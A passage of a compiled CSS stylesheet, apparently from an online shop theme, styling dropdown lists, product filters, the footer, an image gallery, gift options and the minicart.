    fill: #6e7577;
    width: 24px;
    height: 24px;
    right: 16px; }
  .dropdown-list--inner {
    padding: 0 0 16px 16px; }
    .dropdown-list--inner .dropdown-list__label {
      font-size: 14px;
      font-weight: 600;
      color: #6e7577;
      text-transform: capitalize;
      padding: 13px 48px 13px 0; }
    .dropdown-list--inner .dropdown-list__item {
      border-bottom: 0; }
  @media all and (min-width: 768px) {
    .dropdown-list--with-breakpoint .dropdown-list__list {
      display: flex;
      flex-flow: row nowrap; }
    .dropdown-list--with-breakpoint .dropdown-list__item {
      width: 25%;
      cursor: default; }
    .dropdown-list--with-breakpoint .dropdown-list__label {
      cursor: default; }
      .dropdown-list--with-breakpoint .dropdown-list__label:hover, .dropdown-list--with-breakpoint .dropdown-list__label.focus-visible {
        color: #393243;
        background-color: transparent; }
    .dropdown-list--with-breakpoint .dropdown-list__icon {
      display: none; }
    .dropdown-list--with-breakpoint .dropdown-list__content {
      margin: 8px 16px;
      height: auto; } }
  .dropdown-list--detailed-content .dropdown-list__list {
    display: inline-block;
    width: auto; }
  .dropdown-list--detailed-content .dropdown-list__label {
    font-size: 14px;
    font-weight: 600;
    text-transform: capitalize;
    text-decoration: underline;
    color: #1a1b1d;
    width: auto;
    padding: 13px 36px 13px 0; }
  .dropdown-list--detailed-content .dropdown-list__item {
    border-bottom: 0; }
  .dropdown-list--detailed-content .dropdown-list__icon {
    right: 12px; }
  .dropdown-list--buttons {
    position: relative; }
    .dropdown-list--buttons .dropdown-list__item {
      border: 0; }
    .dropdown-list--buttons .dropdown-list__label {
      display: flex;
      height: 56px;
      padding: 4px 8px;
      background-color: #fbfbfb; }
      .dropdown-list--buttons .dropdown-list__label:hover .icon {
        fill: #fff; }
      .dropdown-list--buttons .dropdown-list__label[aria-expanded="true"] {
        background-color: #1a1b1d; }
        .dropdown-list--buttons .dropdown-list__label[aria-expanded="true"]:before {
          background-color: #1a1b1d; }
        .dropdown-list--buttons .dropdown-list__label[aria-expanded="true"] .button__text {
          color: #fff; }
        .dropdown-list--buttons .dropdown-list__label[aria-expanded="true"] .icon {
          fill: #fff; }
    .dropdown-list--buttons .dropdown-list__icon {
      position: static;
      fill: #1a1b1d; }
    .dropdown-list--buttons .dropdown-list__text {
      font-size: 14px;
      color: #1a1b1d; }
      .dropdown-list--buttons .dropdown-list__text:hover, .dropdown-list--buttons .dropdown-list__text:focus {
        color: #fff; }
    .dropdown-list--buttons .dropdown-list__content {
      position: absolute;
      top: 100%;
      left: 0;
      width: 100%;
      padding: 8px 0 0;
      background-color: #fff;
      border: 1px solid #6e7577;
      z-index: 10; }
      .dropdown-list--buttons .dropdown-list__content--right {
        left: auto;
        right: 0; }
      .dropdown-list--buttons .dropdown-list__content .button, .dropdown-list--buttons .dropdown-list__content .slider__link--button, .dropdown-list--buttons .dropdown-list__content .slider__link--button-secondary {
        width: 100%; }
    .dropdown-list--buttons .list__item span, .dropdown-list--buttons .dashboard-nav .nav.item span, .dashboard-nav .dropdown-list--buttons .nav.item span {
      display: block;
      padding: 12px 24px;
      font-size: 16px;
      line-height: 1.3;
      cursor: pointer; }
      .dropdown-list--buttons .list__item span:hover, .dropdown-list--buttons .dashboard-nav .nav.item span:hover, .dashboard-nav .dropdown-list--buttons .nav.item span:hover {
        background-color: #f5f5f5; }
  .dropdown-list__list {
    display: block;
    width: 100%;
    list-style-type: none;
    padding: 0;
    margin: 0; }
  .dropdown-list__icon {
    position: absolute;
    right: 12px;
    top: 0;
    bottom: 0;
    width: 24px;
    height: 24px;
    margin: auto;
    fill: #6e7577;
    transition: all 0.3s ease-in-out; }
  .dropdown-list__item {
    position: relative;
    display: block;
    width: 100%;
    border-bottom: 1px solid #d8d8d8;
    font-size: 14px; }
  .dropdown-list__label {
    display: block;
    position: relative;
    width: 100%;
    background-color: #fff;
    margin: 0;
    border: 0;
    border-radius: 0;
    text-transform: uppercase;
    text-decoration: none;
    text-align: left;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    color: #1a1b1d;
    font-weight: 700;
    font-size: 18px;
    font-family: "Inter";
    line-height: 1.6;
    padding: 17.5px 48px 17.5px 0; }
    .dropdown-list__label:hover, .dropdown-list__label.focus-visible {
      color: #393243;
      background-color: #fff;
      text-decoration: none; }
      .dropdown-list__label:hover > .dropdown-list__icon, .dropdown-list__label.focus-visible > .dropdown-list__icon {
        fill: #1a1b1d; }
    .dropdown-list__label[aria-expanded="true"] {
      color: #1a1b1d;
      background-color: #fff; }
      .dropdown-list__label[aria-expanded="true"] > .dropdown-list__icon {
        fill: #1a1b1d;
        transform: rotate(180deg); }
      .dropdown-list__label[aria-expanded="true"].button--icon-filled:after {
        background: #fff; }
  .dropdown-list__content {
    overflow: hidden;
    transition: height 0.3s; }
    .dropdown-list__content[aria-hidden="true"] {
      display: none; }

.filter--checkbox .filter__content {
  max-height: 195px; }

.filter--checkbox .checkbox__label {
  color: #1a1b1d;
  font-size: 16px;
  text-transform: uppercase; }

.filter--checkbox .checkbox--link {
  margin: 0 0 0 4px; }
  @media all and (min-width: 768px) {
    .filter--checkbox .checkbox--link {
      margin: 0; } }

.filter--checkbox .checkbox--link-checked .checkbox__label {
  font-weight: 700; }

@media all and (min-width: 1024px) {
  .filter--category {
    padding: 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0; } }

.filter__heading {
  margin: 0;
  font-family: "Inter";
  font-size: 18px;
  text-transform: none; }

.filter__content {
  position: relative;
  overflow-y: auto;
  padding: 0 0 16px; }
  @media all and (min-width: 768px) {
    .filter__content {
      padding: 0 0 16px 16px; } }
  @media all and (min-width: 1024px) {
    .filter__content {
      padding: 0 0 16px 0; } }

.filter__label-wrapper {
  display: flex; }
  @media all and (min-width: 768px) {
    .filter__label-wrapper {
      padding: 0 0 0 16px; } }
  @media all and (min-width: 1024px) {
    .filter__label-wrapper {
      padding: 0; } }

.filter__list {
  display: flex;
  flex-wrap: wrap; }

.filter__swatch-item {
  margin: 0 8px 16px 0; }
  @media all and (min-width: 1024px) {
    .filter__swatch-item {
      display: flex;
      justify-content: flex-start;
      flex-basis: 25%;
      margin: 0 0 16px 0; } }
  .filter__swatch-item.selected .filter__swatch-option {
    border-color: #1a1b1d; }

.filter__swatch-option {
  display: flex;
  justify-content: center;
  align-items: center;
  min-width: 48px;
  min-height: 48px;
  border: 1px solid #d8d8d8;
  background-color: #fff;
  color: #1a1b1d;
  transition: all 0.3s ease-in-out;
  cursor: pointer;
  text-decoration: none; }
  .filter__swatch-option:hover, .filter__swatch-option.focus-visible {
    text-decoration: none;
    border-color: #1a1b1d;
    font-weight: 700;
    color: #1a1b1d; }
  .filter__swatch-option--active {
    font-weight: 700;
    border-color: #1a1b1d; }

.filter__color-item {
  padding: 0; }
  @media all and (min-width: 1024px) {
    .filter__color-item {
      display: flex;
      justify-content: flex-start;
      flex-basis: auto; } }
  .filter__color-item.selected .filter__color-option:after {
    border-color: #1a1b1d; }

.filter__color-option {
  position: relative;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 48px;
  width: 48px;
  height: auto;
  max-height: auto;
  text-decoration: none;
  margin: 0 8px 8px 0; }
  .filter__color-option:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 48px;
    height: 48px;
    background-color: transparent;
    border: 1px solid #d8d8d8;
    border-radius: 0;
    transition: all 0.3s ease-in-out; }
  .filter__color-option--active, .filter__color-option:hover, .filter__color-option.focus-visible {
    text-decoration: none; }
    .filter__color-option--active:after, .filter__color-option:hover:after, .filter__color-option.focus-visible:after {
      border-color: #1a1b1d; }

.filter__color-sample {
  width: 32px;
  height: 32px;
  margin: 8px;
  border: 1px solid #d8d8d8;
  border-radius: 0; }

.filter__color-label {
  max-width: 100%;
  font-size: 12px;
  color: #1a1b1d;
  word-break: break-all;
  text-align: center;
  position: absolute;
  clip: rect(0 0 0 0);
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  border: 0; }

.filters__item {
  margin: 0; }
  @media all and (min-width: 1024px) {
    .filters__item {
      margin: 0 0 64px 0; } }

@media all and (min-width: 1024px) {
  .modal .filters__container {
    height: auto;
    animation: none;
    padding: 0;
    max-height: 100%; } }

@media all and (min-width: 1024px) {
  .filters__modal {
    display: block;
    position: static;
    visibility: visible;
    opacity: 1;
    height: auto;
    padding: 0;
    background-color: #fff; } }

.filters__content {
  position: relative; }
  @media all and (min-width: 768px) {
    .filters__content {
      width: 67%;
      margin: 16px auto; } }
  @media all and (min-width: 1024px) {
    .filters__content {
      width: 100%;
      margin: 0; } }

.filters__trigger {
  width: 100%;
  justify-content: space-between;
  padding: 12px 16px 12px 0;
  border: 1px solid #d8d8d8;
  border-width: 0 0 1px 0;
  background-color: transparent; }
  @media all and (min-width: 768px) {
    .filters__trigger {
      padding: 12px 16px; } }
  @media all and (min-width: 1024px) {
    .filters__trigger {
      display: none; } }
  .filters__trigger > * {
    pointer-events: none; }
  .filters__trigger .icon {
    width: 24px;
    height: 24px;
    fill: #6e7577; }
  .filters__trigger .button__text {
    color: #1a1b1d;
    padding: 0;
    text-transform: uppercase;
    font-weight: 700; }

.filters__heading, .filters__trigger {
  font-family: "Inter";
  font-size: 18px;
  font-weight: 700;
  margin: 0; }
  @media all and (min-width: 768px) {
    .filters__heading, .filters__trigger {
      font-size: 24px; } }
  @media all and (min-width: 1024px) {
    .filters__heading, .filters__trigger {
      padding: 8px 8px 8px 0; } }

.filters__content-top {
  padding: 0 0 8px 0; }
  @media all and (min-width: 1024px) {
    .filters__content-top {
      padding: 0 0 8px 0;
      border-width: 0; } }

.filters__content-middle {
  padding: 48px 0; }
  @media all and (min-width: 1024px) {
    .filters__content-middle {
      padding: 0;
      overflow: initial; } }

@media all and (min-width: 1024px) {
  .filters__close-button {
    display: none; } }

.footer {
  flex-shrink: 0;
  border: 1px solid #6e7577;
  border-width: 1px 0 0 0;
  background-color: #fbfbfb; }
  .footer--checkout {
    border: 1px solid #6e7577;
    border-width: 0;
    background-color: #fff; }
    .footer--checkout .footer__bottom-bar-handler {
      padding: 24px 0 0 0; }
      @media all and (min-width: 768px) {
        .footer--checkout .footer__bottom-bar-handler {
          padding: 0; } }
      @media all and (min-width: 1024px) {
        .footer--checkout .footer__bottom-bar-handler {
          padding: 0; } }
      @media all and (min-width: 1200px) {
        .footer--checkout .footer__bottom-bar-handler {
          padding: 0; } }
  .footer--email {
    background-color: #fff; }
  .footer__handler {
    position: relative;
    display: flex;
    flex-direction: column;
    padding: 16px 24px; }
    @media all and (min-width: 768px) {
      .footer__handler {
        padding: 16px 40px; } }
    @media all and (min-width: 1024px) {
      .footer__handler {
        flex-flow: row wrap;
        padding: 16px 0; } }
  .footer__newsletter {
    border: 4px solid #f5f5f5;
    border-width: 0 0 4px 0; }
    @media all and (min-width: 1024px) {
      .footer__newsletter {
        width: 75%;
        padding: 16px 48px 48px 24px;
        margin: 0; } }
  .footer__links {
    width: 100%;
    padding: 0; }
    @media all and (min-width: 1024px) {
      .footer__links {
        padding: 0 0 32px; } }
    .footer__links .dropdown-list {
      background-color: #fbfbfb; }
      @media all and (min-width: 768px) {
        .footer__links .dropdown-list {
          padding: 0; } }
      .footer__links .dropdown-list__label {
        background-color: #fbfbfb;
        color: #1a1b1d; }
        .footer__links .dropdown-list__label:hover > .dropdown-list__icon, .footer__links .dropdown-list__label.focus-visible > .dropdown-list__icon {
          fill: #1a1b1d; }
        .footer__links .dropdown-list__label[aria-expanded="true"] > .dropdown-list__icon {
          fill: #1a1b1d; }
      .footer__links .dropdown-list__content {
        margin: 0; }
      .footer__links .dropdown-list__list {
        margin: 0 0 24px;
        border: 4px solid #f5f5f5;
        border-width: 0 0 4px 0; }
        @media all and (min-width: 768px) {
          .footer__links .dropdown-list__list {
            padding: 32px 0 0; } }
        @media all and (min-width: 1024px) {
          .footer__links .dropdown-list__list {
            padding: 32px 48px 0;
            border-width: 0; } }
        @media all and (min-width: 1200px) {
          .footer__links .dropdown-list__list {
            padding: 32px 24px 0; } }
      .footer__links .dropdown-list__item {
        width: 100%;
        border-bottom: 1px solid #d8d8d8; }
        @media all and (min-width: 768px) {
          .footer__links .dropdown-list__item {
            border: none; } }
        @media all and (min-width: 768px) {
          .footer__links .dropdown-list__item:first-child {
            width: 50%; } }
        .footer__links .dropdown-list__item:last-child {
          border: none; }
      .footer__links .dropdown-list__icon {
        fill: #6e7577; }
    @media all and (min-width: 768px) {
      .footer__links .list__item, .footer__links .dashboard-nav .nav.item, .dashboard-nav .footer__links .nav.item {
        min-width: 204px; } }
  .footer__links-list {
    padding: 0 0 16px 0; }
  .footer__link {
    display: block;
    margin: 0;
    font-size: 16px;
    font-weight: 600;
    color: #393243;
    text-decoration: none; }
    @media all and (min-width: 768px) {
      .footer__link {
        margin: 0; } }
    .footer__link:hover {
      color: #1a1b1d; }
  .footer__social {
    order: 1; }
    @media all and (min-width: 1024px) {
      .footer__social {
        order: 0; } }
  .footer__social-handler {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    margin: 8px 0; }
    @media all and (min-width: 768px) {
      .footer__social-handler {
        align-items: center;
        flex-direction: row; } }
    @media all and (min-width: 1024px) {
      .footer__social-handler {
        flex-direction: column;
        flex: 1;
        margin: 0;
        padding: 56px 32px;
        border-bottom: 4px solid #f5f5f5;
        position: relative; }
        .footer__social-handler:before {
          content: '';
          position: absolute;
          left: 0;
          top: 0;
          width: 1px;
          height: 90%;
          background: #d8d8d8; } }
  @media all and (min-width: 1024px) {
    .footer__social-list {
      align-self: flex-start;
      justify-content: flex-start;
      flex-wrap: wrap; } }
  .footer__social-list .list__item, .footer__social-list .dashboard-nav .nav.item, .dashboard-nav .footer__social-list .nav.item {
    padding: 0;
    margin: 0 8px 0 0; }
    .footer__social-list .list__item:last-child, .footer__social-list .dashboard-nav .nav.item:last-child, .dashboard-nav .footer__social-list .nav.item:last-child {
      margin: 0; }
  .footer__social-list .list__icon-link {
    width: 48px;
    height: 48px;
    padding: 0; }
    @media all and (min-width: 1024px) {
      .footer__social-list .list__icon-link {
        margin: 0 0 8px; } }
  .footer__social-list-title {
    display: flex;
    align-items: center;
    color: #1a1b1d;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 16px 0; }
    @media all and (min-width: 768px) {
      .footer__social-list-title {
        margin: 0 32px 0 0; } }
    @media all and (min-width: 1024px) {
      .footer__social-list-title {
        align-self: flex-start;
        margin: 0 0 32px 0; } }
  .footer__bottom-bar {
    color: #fbfbfb;
    background-color: #1a1b1d; }
  .footer__bottom-bar-handler {
    display: flex;
    align-items: center;
    flex-direction: column;
    min-height: 80px; }
    @media all and (min-width: 768px) {
      .footer__bottom-bar-handler {
        justify-content: space-between;
        flex-direction: row;
        flex-wrap: wrap; } }
    @media all and (min-width: 1024px) {
      .footer__bottom-bar-handler {
        padding: 0 40px; } }
    @media all and (min-width: 1200px) {
      .footer__bottom-bar-handler {
        padding: 0; } }
  .footer__copyright {
    display: block;
    order: 2;
    padding: 8px 0;
    text-align: center;
    color: #fbfbfb; }
    @media all and (min-width: 768px) {
      .footer__copyright {
        order: 1;
        padding: 16px 0; } }
    .footer__copyright small {
      font-size: 16px; }
  .footer__payments-list {
    justify-content: space-around;
    margin: 0 24px; }
    @media all and (min-width: 768px) {
      .footer__payments-list {
        flex-flow: row wrap;
        margin: 0 0 0 24px;
        order: 2; } }
  .footer__payments-list-icon {
    width: 64px;
    height: 48px;
    fill: #fbfbfb; }
    .footer__payments-list-icon--visa {
      width: 68px; }
    .footer__payments-list-icon--paypal {
      width: 96px; }
  .footer__scroll-top {
    position: absolute;
    right: 0;
    top: -49px;
    background-color: #1a1b1d; }
    .footer__scroll-top:before {
      transform: scaleX(1);
      background: none; }
    .footer__scroll-top:hover, .footer__scroll-top:focus, .footer__scroll-top.focus-visible {
      background-color: #1a1b1d; }
    .footer__scroll-top .icon {
      fill: #fff; }
  .footer__switchers {
    display: flex;
    align-items: center;
    flex-direction: column;
    padding: 8px 0;
    order: 3; }
    @media all and (min-width: 480px) {
      .footer__switchers {
        flex-direction: row;
        justify-content: center;
        width: 100%; } }
    @media all and (min-width: 1200px) {
      .footer__switchers {
        width: auto; } }
  .footer__dropdown-switcher {
    width: auto;
    background-color: transparent; }
    .footer__dropdown-switcher .dropdown-list__label {
      background-color: #1a1b1d;
      padding: 12px 40px 12px 12px;
      color: #fff;
      white-space: nowrap; }
      .footer__dropdown-switcher .dropdown-list__label[aria-expanded=true] {
        background-color: #fff;
        color: #1a1b1d; }
        .footer__dropdown-switcher .dropdown-list__label[aria-expanded=true]:hover .dropdown-list__icon {
          fill: #1a1b1d; }
      .footer__dropdown-switcher .dropdown-list__label:hover .dropdown-list__icon {
        fill: #fff; }
    .footer__dropdown-switcher .dropdown-list__content {
      position: absolute;
      bottom: 100%;
      width: 100%;
      padding: 12px 12px 0;
      background-color: #fff; }
      .footer__dropdown-switcher .dropdown-list__content .button, .footer__dropdown-switcher .dropdown-list__content .slider__link--button, .footer__dropdown-switcher .dropdown-list__content .slider__link--button-secondary {
        font-weight: 500;
        min-height: 0;
        text-decoration: none; }
        .footer__dropdown-switcher .dropdown-list__content .button:hover, .footer__dropdown-switcher .dropdown-list__content .slider__link--button:hover, .footer__dropdown-switcher .dropdown-list__content .slider__link--button-secondary:hover, .footer__dropdown-switcher .dropdown-list__content .button:focus, .footer__dropdown-switcher .dropdown-list__content .slider__link--button:focus, .footer__dropdown-switcher .dropdown-list__content .slider__link--button-secondary:focus, .footer__dropdown-switcher .dropdown-list__content .button.focus-visible, .footer__dropdown-switcher .dropdown-list__content .focus-visible.slider__link--button, .footer__dropdown-switcher .dropdown-list__content .focus-visible.slider__link--button-secondary {
          text-decoration: underline; }
    .footer__dropdown-switcher .dropdown-list__icon {
      fill: #fff; }

.gallery {
  display: flex;
  flex-flow: nowrap;
  flex-direction: column;
  justify-content: flex-start;
  width: 100%;
  margin: 0;
  padding: 0;
  list-style-type: none; }
  .gallery__frame {
    position: relative; }
  .gallery__stage {
    order: 1;
    margin: 0 0 16px 0; }
  .gallery__nav {
    order: 2;
    display: flex;
    align-items: center;
    justify-content: center; }
  .gallery__thumb, .fotorama .fotorama__nav-wrap--vertical .fotorama__nav__frame--thumb, .fotorama .fotorama__nav-wrap--horizontal .fotorama__nav__frame--thumb {
    overflow: hidden;
    margin: 0 16px 0 0;
    border: none;
    width: 64px; }
    @media all and (min-width: 768px) {
      .gallery__thumb, .fotorama .fotorama__nav-wrap--vertical .fotorama__nav__frame--thumb, .fotorama .fotorama__nav-wrap--horizontal .fotorama__nav__frame--thumb {
        width: 64px; } }
    .gallery__thumb:hover, .fotorama .fotorama__nav-wrap--vertical .fotorama__nav__frame--thumb:hover, .fotorama .fotorama__nav-wrap--horizontal .fotorama__nav__frame--thumb:hover, .gallery__thumb.focus-visible, .fotorama .fotorama__nav-wrap--vertical .focus-visible.fotorama__nav__frame--thumb, .fotorama .fotorama__nav-wrap--horizontal .focus-visible.fotorama__nav__frame--thumb {
      cursor: pointer; }
    .gallery__thumb:last-of-type, .fotorama .fotorama__nav-wrap--vertical .fotorama__nav__frame--thumb:last-of-type, .fotorama .fotorama__nav-wrap--horizontal .fotorama__nav__frame--thumb:last-of-type {
      margin: 0; }
    .gallery__thumb--active, .fotorama .fotorama__nav-wrap--vertical .fotorama__active.fotorama__nav__frame--thumb, .fotorama .fotorama__nav-wrap--horizontal .fotorama__active.fotorama__nav__frame--thumb {
      border: 2px solid #1a1b1d; }
    .gallery__thumb--vertical, .fotorama .fotorama__nav-wrap--vertical .fotorama__nav__frame--thumb {
      margin: 0 0 16px 0; }
    .gallery__thumb--horizontal {
      margin: 0 16px 0 0; }
  .gallery__thumb-arr, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr {
    background: #fff; }
    .gallery__thumb-arr:hover:after, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr:hover:after, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr:hover:after, .gallery__thumb-arr:hover:before, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr:hover:before, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr:hover:before {
      display: none; }
    .gallery__thumb-arr:hover .gallery__icon-arrow, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr:hover .gallery__icon-arrow, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr:hover .gallery__icon-arrow, .gallery__thumb-arr:hover .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .gallery__thumb-arr:hover .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr:hover .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr:hover .fotorama__thumb--icon, .gallery__thumb-arr:hover .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .gallery__thumb-arr:hover .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr:hover .fotorama__thumb__arr--right .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr:hover .fotorama__thumb--icon, .gallery__thumb-arr:hover .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .gallery__thumb-arr:hover .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr:hover .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb__arr:hover .fotorama__thumb--icon, .gallery__thumb-arr:hover .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .gallery__thumb-arr:hover .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr:hover .fotorama__thumb__arr--right .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb__arr:hover .fotorama__thumb--icon {
      fill: #6e7577; }
  .gallery__icon-arrow, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon {
    transform: translate3d(-50%, -50%, 0) rotate(-90deg); }
    .gallery__icon-arrow--vertical, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon {
      transform: none; }
  .gallery__thumb-dot {
    position: relative;
    margin: 0 5px; }
    .gallery__thumb-dot--active, .fotorama .fotorama__nav-wrap--vertical .fotorama__active.fotorama__nav__frame--dot, .fotorama .fotorama__nav-wrap--horizontal .fotorama__active.fotorama__nav__frame--dot {
      border: 0; }
  .gallery__dot, .fotorama__dot {
    display: block;
    width: 6px;
    height: 6px;
    border-radius: 100%;
    background-color: #d8d8d8; }
    .gallery__dot--active, .fotorama__active .fotorama__dot {
      background-color: #1a1b1d; }
  .gallery-placeholder {
    position: relative; }
    .gallery-placeholder .loader {
      z-index: 0; }
  .gallery__placeholder-image {
    max-height: 100%;
    width: auto;
    padding-bottom: 16px; }
    @media all and (min-width: 768px) {
      .gallery__placeholder-image {
        padding-bottom: 0; } }
    @media all and (min-width: 1024px) {
      .gallery__placeholder-image {
        max-height: none; } }
    .gallery__placeholder-image:is(picture).ratio-image {
      width: 100%;
      height: 100%; }
    @media all and (min-width: 1024px) {
      .gallery__placeholder-image.ratio-image {
        top: 50%;
        padding-right: calc(66px);
        transform: translate(calc(-50% + 8px), -50%);
        max-height: 100%;
        width: auto; } }
    .gallery__placeholder-image.lazyload, .gallery__placeholder-image.lazyloaded, .gallery__placeholder-image.lazyloading {
      background: none; }

.gift-options__list {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  max-width: 480px;
  list-style: none; }

.gift-options__item {
  max-width: 150px;
  width: 50%; }
  .gift-options__item.active {
    transform: scale(1.03); }

.gift-options__preview {
  max-width: 300px; }

.gift-options__details {
  border-bottom: 1px solid #d8d8d8; }

.gift-options__item-name {
  display: block;
  font-size: 16px;
  margin: 16px 0 8px; }

.gift-options .gift-wrapping img {
  max-width: 150px; }

.messages--hidden-icons .message:after {
  display: none; }

.messages__wrap {
  display: block;
  position: relative;
  width: 100%;
  top: 0;
  background-color: #fff; }
  html:not(.no-js) .messages__wrap[data-aos^='fade'][data-aos^='fade'] {
    pointer-events: all;
    opacity: 1;
    transform: none; }
  .messages__wrap.aos-animate {
    position: fixed;
    left: 0;
    z-index: 51; }

.minicart-content {
  height: auto;
  font-size: 14px;
  padding: 0;
  display: flex;
  flex-direction: column;
  max-height: 100%; }
  .minicart-content__top {
    padding: 0 0 40px 0;
    margin: 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0; }
  .minicart-content__middle {
    padding: 24px 0;
    margin: 0 0 80px;
    border: 0;
    border-width: 0;
    overflow-y: auto;
    height: auto !important;
    -ms-overflow-style: none;
    /* Internet Explorer 10+ */
    scrollbar-width: none;
    /* Firefox */ }
    .minicart-content__middle::-webkit-scrollbar {
      display: none;
      /* Safari and Chrome */ }
    @media all and (min-width: 768px) {
      .minicart-content__middle {
        margin: 0;
        -ms-overflow-style: auto;
        scrollbar-width: auto; }
        .minicart-content__middle::-webkit-scrollbar {
          display: block; } }
  .minicart-content__bottom {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 16px;
    margin: 0;
    background: #fff;
    border: 1px solid #d8d8d8;
    border-width: 1px 0 0 0;
    box-shadow: 0 -2px 6px 0 rgba(0, 0, 0, 0.1); }
    @media all and (min-width: 768px) {
      .minicart-content__bottom {
        position: relative;
        padding: 40px 0 0;
        box-shadow: none; } }
  .minicart-content__heading {
    font-size: 18px;
    font-weight: 600;
    margin: 0;
    padding: 9.5px 70px 9.5px 0; }
    @media all and (min-width: 768px) {
      .minicart-content__heading {
        font-size: 24px;
        padding: 5px 70px 5px 0; } }
  .minicart-content__counter {
    font-size: 14px;
    font-weight: 600;
    margin: 0;
    padding: 1px 0; }
  .minicart-content__summary {
    display: flex;
    flex-flow: row nowrap;
    align-items: center;
    justify-content: space-between;
    margin: 0 0 16px;
    font-size: 16px; }
    @media all and (min-width: 768px) {
      .minicart-content__summary {
        padding: 0 0 40px; } }
  .minicart-content__summary-label {
    color: #1a1b1d;
    font-weight: 600;
    text-transform: uppercase; }
  .minicart-content__summary-value {
    color: #1a1b1d;
    font-weight: 700; }
  .minicart-content__actions {
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between;
    padding: 0; }
  .minicart-content__extra-actions {
    flex: 0 0 100%; }
    .minicart-content__extra-actions > div {
      display: flex;
      padding: 16px 0 0 0; }
  .minicart-content__action-button {
    width: calc(50% - 8px);
    padding: 0 24px; }
  .minicart-content__products-list {
    margin: 0;
    padding: 0 8px; }

.minicart-product {
  display: flex;
  width: 100%;
  flex-flow: column wrap;
  padding: 16px 0;
  border-bottom: 1px solid #d8d8d8; }
  .minicart-product:last-child {
    border-bottom: none; }
  .minicart-product__item {
    display: flex;
    flex-flow: row nowrap; }
  .minicart-product__image {
    flex-basis: 78px;
    flex-shrink: 0; }
    .minicart-product__image img {
      width: auto;
      max-width: 100%;
      height: auto; }
  .minicart-product__image-link {
    display: flex;
    align-items: center; }
  .minicart-product__data {
    display: flex;
    flex-flow: column wrap;
    flex-grow: 1;
    padding: 0 0 0 16px; }
  .minicart-product__info {
    margin: 0 0 8px; }
    @media all and (min-width: 768px) {
      .minicart-product__info {
        flex-grow: 1; } }
  .minicart-product__name {
    margin-bottom: 8px;
    font-size: 14px;
    line-height: 24px;
    text-transform: none; }
  .minicart-product__link {
    text-decoration: none;
    font-weight: 600;
    color: #1a1b1d; }
  .minicart-product__attributes {
    margin-bottom: 8px;
    display: none; }
  .minicart-product__attributes-button {
    display: flex;
    align-items: center;
    margin: 0;
    padding: 0;
    font-size: 12px; }
    .minicart-product__attributes-button .dropdown-list__icon {
      position: static;
      margin: 0 0 0 8px;
      fill: #0075e4; }
    .minicart-product__attributes-button.dropdown-list__label {
      color: #0075e4;
      background-color: #fff; }
      .minicart-product__attributes-button.dropdown-list__label.focus-visible, .minicart-product__attributes-button.dropdown-list__label:hover {
        background-color: #fff; }
  .minicart-product__attributes-list, .cart-list-item__attributes-list {
    padding: 0; }
    .minicart-product__attributes-list .list__label, .cart-list-item__attributes-list .list__label,
    .minicart-product__attributes-list .list__value,
    .cart-list-item__attributes-list .list__value {
      color: #6e7577;
      font-size: 12px;
      line-height: 24px; }
    .minicart-product__attributes-list .list__label, .cart-list-item__attributes-list .list__label {
      padding: 0 8px 0 0;
      font-weight: 700; }
    
    .minicart-product__attributes-list .list__value,
    .cart-list-item__attributes-list .list__value {
      padding: 0; }
  .minicart-product__price {
    display: flex;
    align-items: center;
    font-size: 14px;
    font-weight: 700; }
    @media all and (min-width: 768px) {
      .minicart-product__price {
        justify-content: flex-end; } }
